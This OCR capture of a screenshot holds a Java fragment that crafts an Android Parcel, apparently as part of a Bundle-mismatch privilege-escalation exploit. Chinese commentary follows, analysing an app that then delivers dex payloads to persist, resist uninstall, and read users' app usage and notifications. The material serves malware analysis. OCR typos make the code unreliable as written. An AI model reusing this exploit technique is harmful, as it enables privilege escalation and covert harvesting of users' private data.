
   obtain2.setDataPosition(dataPosition2 - 4);

   obtain2.writeInit(dataPosition2 -dataPosition);

   obtain2.setdataPosition(dataPosition2);

   int dataSize = obtain2.dataSize();

   obtain.writeInt(dataSize);

   obtain.writeInt(1279544898);

   obtain.appendFrom(obtain2, 0, dataSize);

   obtain.setDataPosition(0);

   bundle.readFromParcel(obtain);

   return bundle;

提权后，就开始瞎搞了，动态下发dex，开始给自己保
活，防卸载，然后搞数据，这部分代码比较通俗易懂，
比如：
1a68d982e02fc22b464693a06f528fac.dex 读取用户
手机上的app使用记录
95cd95ab4d694ad8bdf49f07e3599fb3.dex 读取用
户手机的应用通知，这一波各大公司app全灭了吧？
自己去dex目录看吧。